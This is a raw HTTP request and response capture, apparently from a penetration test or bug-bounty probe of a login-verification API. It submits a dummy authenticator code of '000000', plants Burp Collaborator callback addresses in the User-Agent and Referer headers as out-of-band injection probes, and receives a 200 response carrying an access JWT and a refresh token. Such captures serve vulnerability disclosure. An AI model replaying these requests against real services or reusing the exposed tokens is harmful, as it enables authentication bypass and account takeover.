 Request
Pretty Raw Hex \n
1 POST /api/v1/auth/VerifyExternalLogin HTTP/2
2 Host: dashboard-api.
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@jh4kchks8ue7jpwk7ib8b93scjigl9qxf.oastify.com
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://kayl5idt1v78cqpl0j494awt5kbhea9yy.oastify.com/ref
8 Gaclientid: GA1.2.863209841.1659238717
9 Authorization: Bearer
10 Content-Type: application/json
11 Content-Length: 85
12 Origin: https://app.
13 Dnt: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-site
17 Te: trailers
18
19 {
"provider":"google",
"email":"@gmail.com",
"authenticatorToken":"000000"
}
Response
Pretty Raw Hex Render JSON Web Tokens \n
1 HTTP/2 200 OK
2 Date: Sun, 31 Jul 2022 05:32:05 GMT
3 Content-Type: application/json; charset=utf-8
4 Vary: Accept-Encoding
5 X-Rate-Limit-Limit: 1s
6 X-Rate-Limit-Remaining: 49
7 X-Rate-Limit-Reset: 2022-07-31T05:32:06.5011015Z
8 Access-Control-Allow-Origin: https://app.
9 Access-Control-Allow-Methods: GET, POST, OPTIONS, DELETE, PUT, PATCH
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers:
Accept,Authorization,Cache-Control,Content-Type,DNT,If-Modified-Since,Keep-Alive,Origin,User-A
gent,X-Requested-With,gaclientid
12 Cf-Cache-Status: DYNAMIC
13 Expect-Ct: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
14 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
15 Server: cloudflare
16 Cf-Ray: 7333f391be5b2e05-BOM
17
18 {
"isNewUser":false,
"considerPasswordChange":false,
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIyZGU0ZDlmNy01ZDNjLTQ0ZGQtYTYwNi1lZTY3MzEzZD
g1NGEiLCJqdGkiOiI5M2FjZGRiNy1lOTViLTRhNGMtOTc2ZC1lYjBlNjZhMzZkYWQiLCJpYXQiOjE2NTkyNDU1MjUsIk
p3dFRva2VuU2VjdXJpdHlT WQxYzgtNDE5ZC05NWM3LTBlZWMyZTY1ZWM5NCIsIm5iZiI6MT
Y1OTI0NTUyNSwiZXhwIjoxNjU5MjQ2NDI1LCJpc3MiOiJDb25maWdDYXQiLCJhdWQiOiJodHRwczovL2Rhc2hib2FyZC
1hcGkuY29uZmlnY2F0LmNvbSJ9.rc4lQFo0Kr_AiYrrOXzEsAV6ft4WRfez_JOUqFaGcnM",
"refreshToken":"tnLaCCgBSEuB5enXH9C9kg"
}